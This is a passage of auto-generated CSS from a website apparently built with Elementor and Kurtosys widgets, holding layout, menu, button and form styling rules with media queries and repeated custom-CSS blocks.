0px 0px 0px;}@media(min-width:769px){.elementor-2051 .elementor-element.elementor-element-9247cb4{width:50%;}.elementor-2051 .elementor-element.elementor-element-1cf321c{width:50%;}.elementor-2051 .elementor-element.elementor-element-654a1d{width:18%;}.elementor-2051 .elementor-element.elementor-element-6ea8956a{width:82%;}}@media(max-width:1024px) and (min-width:769px){.elementor-2051 .elementor-element.elementor-element-1f2a4f7b{width:10%;}.elementor-2051 .elementor-element.elementor-element-654a1d{width:85%;}.elementor-2051 .elementor-element.elementor-element-6ea8956a{width:15%;}}@media(max-width:1024px){.elementor-2051 .elementor-element.elementor-element-6d22ba7f > .elementor-container{min-height:0px;}.elementor-2051 .elementor-element.elementor-element-1f2a4f7b.elementor-column{order:2;}.elementor-2051 .elementor-element.elementor-element-bb9cb40 > .elementor-element-populated > .elementor-widget-wrap{padding:30px 30px 30px 30px;}.elementor-2051 .elementor-element.elementor-element-2def457 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-2051 .elementor-element.elementor-element-739543e > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-2051 .elementor-element.elementor-element-6103b7fb.elementor-column{order:4;}.elementor-2051 .elementor-element.elementor-element-71a4d8c2 > .elementor-container{min-height:0px;}.elementor-2051 .elementor-element.elementor-element-654a1d.elementor-column{order:2;}.elementor-2051 .elementor-element.elementor-element-654a1d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2051 .elementor-element.elementor-element-654a1d > .elementor-element-populated > .elementor-widget-wrap{padding:20px 0px 20px 20px;}.elementor-2051 .elementor-element.elementor-element-632e053b{text-align:left;}.elementor-2051 .elementor-element.elementor-element-632e053b > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2051 .elementor-element.elementor-element-6ea8956a.elementor-column{order:4;}.elementor-2051 .elementor-element.elementor-element-6ea8956a.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-2051 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2051 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2051 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item .top-level-link{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-2051 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-2051 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-2051 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-2051 .elementor-element.elementor-element-237a1c69 .kurtosys-nav-wrap{width:100%;margin-left:0;margin-right:auto;}.elementor-2051 .elementor-element.elementor-element-237a1c69 .menu-item-link-top{padding:18px 0px 16px 0px;border-width:1px 0px 0px 0px;}.elementor-2051 .elementor-element.elementor-element-237a1c69 .kurtosys-nav > .kurtosys-nav__item{margin:0px 0px 0px 0px;}.elementor-2051 .elementor-element.elementor-element-237a1c69 .menu-item-link-top .kurtosys-nav-arrow{margin-left:8px;}.elementor-2051 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-arrow{margin-right:8px;margin-left:0;}.elementor-2051 .elementor-element.elementor-element-237a1c69 .kurtosys-nav__sub{border-radius:0px 0px 0px 0px;padding:0px 0px 15px 0px;}.elementor-2051 .elementor-element.elementor-element-237a1c69 .kurtosys-nav__sub > .menu-item:first-child > .menu-item-link{border-radius:0px 0px 0 0;}.elementor-2051 .elementor-element.elementor-element-237a1c69 .kurtosys-nav__sub > .menu-item:last-child > .menu-item-link{border-radius:0 0 0px 0px;}.elementor-2051 .elementor-element.elementor-element-237a1c69 .menu-item-link-sub{padding:10px 0px 10px 0px;}.elementor-2051 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-2051 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-2051 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-2051 .elementor-element.elementor-element-38a31e3c .kurtosys-nav-wrap{width:100%;margin-left:0;margin-right:auto;}.elementor-2051 .elementor-element.elementor-element-38a31e3c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2051 .elementor-element.elementor-element-38a31e3c{width:100%;max-width:100%;}.elementor-2051 .elementor-element.elementor-element-71a4d8c2{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2051 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck{margin-top:36px;margin-bottom:0px;}}@media(max-width:768px){.elementor-2051 .elementor-element.elementor-element-1f2a4f7b{width:10%;}.elementor-2051 .elementor-element.elementor-element-1f2a4f7b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2051 .elementor-element.elementor-element-bb9cb40 > .elementor-element-populated > .elementor-widget-wrap{padding:24px 20px 20px 24px;}.elementor-2051 .elementor-element.elementor-element-2def457{font-size:16px;}.elementor-2051 .elementor-element.elementor-element-6e353bc .elementor-button{font-size:16px;}.elementor-2051 .elementor-element.elementor-element-9d6691d .elementor-button{font-size:16px;}.elementor-2051 .elementor-element.elementor-element-739543e{font-size:16px;}.elementor-2051 .elementor-element.elementor-element-11e20764 > .elementor-widget-container{margin:0px 25px 0px 0px;}.elementor-2051 .elementor-element.elementor-element-7b39f553 > .elementor-widget-container{margin:0px 25px 0px 0px;}.elementor-2051 .elementor-element.elementor-element-9a61d1d > .elementor-widget-container{margin:0px 25px 0px 0px;}.elementor-2051 .elementor-element.elementor-element-654a1d{width:70%;}.elementor-2051 .elementor-element.elementor-element-654a1d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2051 .elementor-element.elementor-element-654a1d > .elementor-element-populated > .elementor-widget-wrap{padding:20px 0px 20px 20px;}.elementor-2051 .elementor-element.elementor-element-632e053b{text-align:left;}.elementor-2051 .elementor-element.elementor-element-6ea8956a{width:30%;}.elementor-2051 .elementor-element.elementor-element-6ea8956a.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-2051 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2051 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2051 .elementor-element.elementor-element-5ac81fe3{width:100%;max-width:100%;}.elementor-2051 .elementor-element.elementor-element-237a1c69 .kurtosys-mobile-menu .menu-item-link{justify-content:flex-start;text-align:left;}.elementor-2051 .elementor-element.elementor-element-237a1c69 .kurtosys-mobile-menu .kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-arrow{margin-left:8px;margin-right:0;}.elementor-2051 .elementor-element.elementor-element-237a1c69 .kurtosys-nav{padding:5px 20px 11px 20px;}.elementor-2051 .elementor-element.elementor-element-38a31e3c .kurtosys-mobile-menu .menu-item-link{justify-content:flex-start;text-align:left;}.elementor-2051 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-2051 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-2051 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-2051 .elementor-element.elementor-element-38a31e3c .kurtosys-nav-wrap{width:100%;}.elementor-2051 .elementor-element.elementor-element-38a31e3c .menu-item-link-top{padding:18px 0px 16px 0px;border-width:1px 0px 0px 0px;}.elementor-2051 .elementor-element.elementor-element-38a31e3c .kurtosys-nav > .kurtosys-nav__item{margin:0px 0px 0px 0px;}.elementor-2051 .elementor-element.elementor-element-38a31e3c .menu-item-link-top .kurtosys-nav-arrow{margin-left:8px;}.elementor-2051 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-arrow{margin-right:8px;margin-left:0;}.elementor-2051 .elementor-element.elementor-element-38a31e3c .kurtosys-mobile-menu .kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-arrow{margin-left:8px;margin-right:0;}.elementor-2051 .elementor-element.elementor-element-38a31e3c .kurtosys-nav__sub{border-radius:0px 0px 0px 0px;padding:0px 0px 15px 0px;}.elementor-2051 .elementor-element.elementor-element-38a31e3c .kurtosys-nav__sub > .menu-item:first-child > .menu-item-link{border-radius:0px 0px 0 0;}.elementor-2051 .elementor-element.elementor-element-38a31e3c .kurtosys-nav__sub > .menu-item:last-child > .menu-item-link{border-radius:0 0 0px 0px;}.elementor-2051 .elementor-element.elementor-element-38a31e3c .menu-item-link-sub{padding:10px 0px 10px 0px;}.elementor-2051 .elementor-element.elementor-element-38a31e3c .kurtosys-nav{padding:5px 20px 11px 20px;}.elementor-2051 .elementor-element.elementor-element-38a31e3c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2051 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck{margin-top:36px;margin-bottom:0px;padding:0px 0px 0px 0px;}}/* Start custom CSS for button, class: .elementor-element-6e353bc */.elementor-2051 .elementor-element.elementor-element-6e353bc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9d6691d */.elementor-2051 .elementor-element.elementor-element-9d6691d {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-6e353bc */.elementor-2051 .elementor-element.elementor-element-6e353bc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9d6691d */.elementor-2051 .elementor-element.elementor-element-9d6691d {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-1902171 */.elementor-2051 .elementor-element.elementor-element-1902171 .elementor-button-wrapper {
    display: flex;
}

.elementor-2051 .elementor-element.elementor-element-1902171 a {
    flex: 1;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-bb9cb40 */.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button {
    width: 45%
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button a, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button a {
    width: 100%;
    height: 48px
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button {
    margin-right: 10%
}

.elementor-button.elementor-size-md {
    padding: 12px 30px !important
}

.elementor-8290 .elementor-element.elementor-element-1d76dc7 p, .elementor-8290 .elementor-element.elementor-element-70406e9 p {
    margin: 0
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-6e353bc */.elementor-2051 .elementor-element.elementor-element-6e353bc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9d6691d */.elementor-2051 .elementor-element.elementor-element-9d6691d {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-6e353bc */.elementor-2051 .elementor-element.elementor-element-6e353bc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9d6691d */.elementor-2051 .elementor-element.elementor-element-9d6691d {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-1902171 */.elementor-2051 .elementor-element.elementor-element-1902171 .elementor-button-wrapper {
    display: flex;
}

.elementor-2051 .elementor-element.elementor-element-1902171 a {
    flex: 1;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-bb9cb40 */.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button {
    width: 45%
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button a, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button a {
    width: 100%;
    height: 48px
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button {
    margin-right: 10%
}

.elementor-button.elementor-size-md {
    padding: 12px 30px !important
}

.elementor-8290 .elementor-element.elementor-element-1d76dc7 p, .elementor-8290 .elementor-element.elementor-element-70406e9 p {
    margin: 0
}/* End custom CSS */
/* Start custom CSS for ksys-advanced-js-html-widget, class: .elementor-element-94235c3 */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
/* Start custom CSS for ksys-advanced-js-html-widget, class: .elementor-element-94235c3 */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-1ddfb90 */.elementor-2051 .elementor-element.elementor-element-1ddfb90 {
    height: 0;
}/* End custom CSS */
/* Start custom CSS for theme-site-logo, class: .elementor-element-632e053b *//*@media print { */
/*    .redwheel-logo-pdf img {*/
/*         position: fixed; */
/*         top: 0; */
/*         left: 0; */
/*         width: 100px; */
/*         height: auto; */
/*    }*/
/*}*//* End custom CSS */
/* Start custom CSS for kurtosys-mega-menu, class: .elementor-element-5ac81fe3 */.kurtosys-mobile-menu-toggle-button {
    margin-top: 50px;
}
.elementor-widget:not(:last-child) {
    margin-bottom: unset !important;
}/* End custom CSS */
/* Start custom CSS for icon, class: .elementor-element-776cf54b */.kurtosys-search__submit {
  background-repeat: no-repeat;
}

.elementor-2051 .elementor-element.elementor-element-776cf54b {
  position: relative;
  width: auto;
}

@media (min-width: 1024px) {
  .elementor-2051 .elementor-element.elementor-element-776cf54b {
    position: absolute;
    top: 30px;
    right: -5px;
    width: auto;
  }
}/* End custom CSS */
/* Start custom CSS for theme-site-logo, class: .elementor-element-632e053b *//*@media print { */
/*    .redwheel-logo-pdf img {*/
/*         position: fixed; */
/*         top: 0; */
/*         left: 0; */
/*         width: 100px; */
/*         height: auto; */
/*    }*/
/*}*//* End custom CSS */
/* Start custom CSS for kurtosys-mega-menu, class: .elementor-element-5ac81fe3 */.kurtosys-mobile-menu-toggle-button {
    margin-top: 50px;
}
.elementor-widget:not(:last-child) {
    margin-bottom: unset !important;
}/* End custom CSS */
/* Start custom CSS for icon, class: .elementor-element-776cf54b */.kurtosys-search__submit {
  background-repeat: no-repeat;
}

.elementor-2051 .elementor-element.elementor-element-776cf54b {
  position: relative;
  width: auto;
}

@media (min-width: 1024px) {
  .elementor-2051 .elementor-element.elementor-element-776cf54b {
    position: absolute;
    top: 30px;
    right: -5px;
    width: auto;
  }
}/* End custom CSS */
/* Start custom CSS *//* Mobile nav icon */

.kurtosys-nav__mobile-trigger i:before {
content: '';
display: block;
background: url(/uploads/2022/01/7e3060ce327e35bd30a20f1617acc815/mobile-menu.svg);
width: 35px;
height: 35px;
margin-right: -80px;
background-size: cover;
}

.kurtosys-nav__mobile-trigger.elementor-active i:before {
content: '';
display: block;
background: url(/uploads/2022/01/7e3060ce327e35bd30a20f1617acc815/mobile-menu.svg);
width: 35px;
height: 35px;
margin-right: -80px;
background-size: cover;
}


/* Tablet nav icon */

.elementor-menu-toggle i:before {
content: '';
display: block;
background: url(/uploads/2022/01/7e3060ce327e35bd30a20f1617acc815/mobile-menu.svg);
width: 35px;
height: 35px;
background-size: cover;
}

.elementor-menu-toggle.elementor-active i:before {
    background: none;
    color: #ED1B2F;
}

.kurtosys-mobile-menu-toggle-button .kurtosys-menu-toggle__icon::after {
    content: '';
display: block;
background: url(/uploads/2022/01/7e3060ce327e35bd30a20f1617acc815/mobile-menu.svg);
width: 35px;
height: 35px;
background-size: cover;
}/* End custom CSS */
.elementor-1699 .elementor-element.elementor-element-31600adb > .elementor-container{max-width:1440px;}.elementor-1699 .elementor-element.elementor-element-5682bb80 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1699 .elementor-element.elementor-element-5682bb80:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-1699 .elementor-element.elementor-element-5682bb80 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(45, 45, 45, 0);}.elementor-1699 .elementor-element.elementor-element-5682bb80 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1699 .elementor-element.elementor-element-5682bb80 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1699 .elementor-element.elementor-element-5682bb80 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1699 .elementor-element.elementor-element-2ecd5b67 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1699 .elementor-element.elementor-element-2ecd5b67 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1699 .elementor-element.elementor-element-687a3d70 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:1.45em;}.elementor-1699 .elementor-element.elementor-element-687a3d70 > .elementor-widget-container{padding:0px 95px 17px 0px;}.elementor-1699 .elementor-element.elementor-element-d925330 .elementor-field-group{padding-right:calc( 0px/2 );padding-left:calc( 0px/2 );margin-bottom:10px;}.elementor-1699 .elementor-element.elementor-element-d925330 .elementor-form-fields-wrapper{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );margin-bottom:-10px;}.elementor-1699 .elementor-element.elementor-element-d925330 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-1699 .elementor-element.elementor-element-d925330 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-1699 .elementor-element.elementor-element-d925330 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-1699 .elementor-element.elementor-element-d925330 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-1699 .elementor-element.elementor-element-d925330 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-1699 .elementor-element.elementor-element-d925330 .elementor-field-group > label, .elementor-1699 .elementor-element.elementor-element-d925330 .elementor-field-subgroup label{color:#242424;}.elementor-1699 .elementor-element.elementor-element-d925330 .elementor-field-type-html{padding-bottom:0px;color:#242424;}.elementor-1699 .elementor-element.elementor-element-d925330 .elementor-field-group .elementor-field{color:#242424;}.elementor-1699 .elementor-element.elementor-element-d925330 .elementor-field-group .elementor-field, .elementor-1699 .elementor-element.elementor-element-d925330 .elementor-field-subgroup label{font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:400;line-height:1.4em;}.elementor-1699 .elementor-element.elementor-element-d925330 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:rgba(255, 255, 255, 0);border-color:#242424;border-width:0px 0px 2px 0px;border-radius:0px 0px 0px 0px;}.elementor-1699 .elementor-element.elementor-element-d925330 .elementor-field-group .elementor-select-wrapper select{background-color:rgba(255, 255, 255, 0);border-color:#242424;border-width:0px 0px 2px 0px;border-radius:0px 0px 0px 0px;}.elementor-1699 .elementor-element.elementor-element-d925330 .elementor-field-group .elementor-select-wrapper::before{color:#242424;}.elementor-1699 .elementor-element.elementor-element-d925330 .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;padding:0px 0px 0px 0px;}.elementor-1699 .elementor-element.elementor-element-d925330 .e-form__buttons__wrapper__button-next{background-color:rgba(2, 1, 1, 0);color:#242424;}.elementor-1699 .elementor-element.elementor-element-d925330 .elementor-button[type="submit"]{background-color:rgba(2, 1, 1, 0);color:#242424;}.elementor-1699 .elementor-element.elementor-element-d925330 .elementor-button[type="submit"] svg *{fill:#242424;}.elementor-1699 .elementor-element.elementor-element-d925330 .e-form__buttons__wrapper__button-previous{background-color:rgba(2, 1, 1, 0);color:rgba(255, 255, 255, 0);}.elementor-1699 .elementor-element.elementor-element-d925330 .e-form__buttons__wrapper__button-next:hover{color:#242424;}.elementor-1699 .elementor-element.elementor-element-d925330 .elementor-button[type="submit"]:hover{color:#242424;}.elementor-1699 .elementor-element.elementor-element-d925330 .elementor-button[type="submit"]:hover svg *{fill:#242424;}.elementor-1699 .elementor-element.elementor-element-d925330 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-1699 .elementor-element.elementor-element-d925330 .elementor-message.elementor-message-success{color:#008000;}.elementor-1699 .elementor-element.elementor-element-d925330 .elementor-message.elementor-message-danger{color:#FF0000;}.elementor-1699 .elementor-element.elementor-element-d925330{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:20px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-1699 .elementor-element.elementor-element-d925330 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1699 .elementor-element.elementor-element-7b8af674{text-align:left;}.elementor-1699 .elementor-element.elementor-element-7b8af674 > .elementor-widget-container{margin:65px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1699 .elementor-element.elementor-element-698ce93f{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1699 .elementor-element.elementor-element-3cdf3fad > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1699 .elementor-element.elementor-element-3cdf3fad > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1699 .elementor-element.elementor-element-3cdf3fad > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1699 .elementor-element.elementor-element-3cdf3fad > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 100px;}.elementor-1699 .elementor-element.elementor-element-5e2c68c8 .menu-item-link-top{color:#000000;padding:0px 0px 10px 0px;}.elementor-1699 .elementor-element.elementor-element-5e2c68c8 .menu-item-link-top .kurtosys-nav-link-text{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:normal;}.elementor-1699 .elementor-element.elementor-element-5e2c68c8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1699 .elementor-element.elementor-element-45da4cc6 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1699 .elementor-element.elementor-element-45da4cc6 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1699 .elementor-element.elementor-element-45da4cc6 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1699 .elementor-element.elementor-element-45da4cc6 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1699 .elementor-element.elementor-element-62cec7c .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:1.45em;}.elementor-1699 .elementor-element.elementor-element-62cec7c > .elementor-widget-container{padding:0px 95px 17px 0px;}.elementor-1699 .elementor-element.elementor-element-5fb89d8f .menu-item-link-top{color:#000000;padding:0px 0px 10px 0px;}.elementor-1699 .elementor-element.elementor-element-5fb89d8f .menu-item-link-top .kurtosys-nav-link-text{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:normal;}.elementor-1699 .elementor-element.elementor-element-5fb89d8f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1699 .elementor-element.elementor-element-4cdf5531 .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:2em;fill:#0B0B0B;color:#0B0B0B;background-color:rgba(2, 1, 1, 0);border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1699 .elementor-element.elementor-element-5abe85e0{color:#242424;font-size:16px;}.elementor-1699 .elementor-element.elementor-element-5abe85e0 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-1699 .elementor-element.elementor-element-31600adb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:60px;margin-bottom:40px;padding:60px 0px 0px 0px;}.elementor-1699 .elementor-element.elementor-element-31600adb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1699 .elementor-element.elementor-element-20d89667 > .elementor-container{max-width:500px;}.elementor-1699 .elementor-element.elementor-element-12964bc7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1699 .elementor-element.elementor-element-12964bc7 > .elementor-element-populated > .elementor-widget-wrap{padding:48px 48px 48px 48px;}.elementor-1699 .elementor-element.elementor-element-836c67{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;font-style:normal;line-height:24px;}.elementor-1699 .elementor-element.elementor-element-836c67 > .elementor-widget-container{margin:0px 0px 24px 0px;padding:0px 0px 0px 0px;}.elementor-1699 .elementor-element.elementor-element-5a95c12e .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:700;text-transform:capitalize;line-height:24px;fill:#FFFFFF;color:#FFFFFF;background-color:#242424;border-radius:24px 24px 24px 24px;padding:12px 50px 12px 50px;}.elementor-1699 .elementor-element.elementor-element-5a95c12e > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-1699 .elementor-element.elementor-element-5a95c12e{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;flex-basis:100%;}.elementor-1699 .elementor-element.elementor-element-cf1aacc .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:700;text-transform:capitalize;font-style:normal;line-height:24px;fill:#242424;color:#242424;background-color:#FFFFFF;border-radius:24px 24px 24px 24px;padding:12px 50px 12px 50px;}.elementor-1699 .elementor-element.elementor-element-cf1aacc{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-1699 .elementor-element.elementor-element-6fa322b9{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;font-style:normal;line-height:24px;}.elementor-1699 .elementor-element.elementor-element-6fa322b9 > .elementor-widget-container{margin:24px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1699 .elementor-element.elementor-element-20d89667:not(.elementor-motion-effects-element-type-background), .elementor-1699 .elementor-element.elementor-element-20d89667 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-1699 .elementor-element.elementor-element-20d89667{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1699 .elementor-element.elementor-element-20d89667 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1699 .elementor-element.elementor-element-299652a0 > .elementor-container{min-height:0px;}.elementor-1699 .elementor-element.elementor-element-560d6bd4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1699 .elementor-element.elementor-element-560d6bd4 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1699 .elementor-element.elementor-element-299652a0{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1699 .elementor-element.elementor-element-4d990150 > .elementor-container{max-width:1440px;}.elementor-1699 .elementor-element.elementor-element-7447b5f9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1699 .elementor-element.elementor-element-7447b5f9 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1699 .elementor-element.elementor-element-4d990150{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}@media(min-width:769px){.elementor-1699 .elementor-element.elementor-element-4c5999f0{width:50%;}.elementor-1699 .elementor-element.elementor-element-178b9dab{width:50%;}}@media(max-width:1024px){.elementor-1699 .elementor-element.elementor-element-5682bb80 > .elementor-element-populated > .elementor-widget-wrap{padding:72px 30px 72px 0px;}.elementor-1699 .elementor-element.elementor-element-3cdf3fad > .elementor-element-populated > .elementor-widget-wrap{padding:33px 0px 0px 30px;}.elementor-1699 .elementor-element.elementor-element-45da4cc6 > .elementor-element-populated > .elementor-widget-wrap{padding:33px 0px 0px 30px;}.elementor-1699 .elementor-element.elementor-element-31600adb{margin-top:0px;margin-bottom:0px;padding:0px 24px 0px 24px;}.elementor-1699 .elementor-element.elementor-element-12964bc7 > .elementor-element-populated > .elementor-widget-wrap{padding:30px 30px 30px 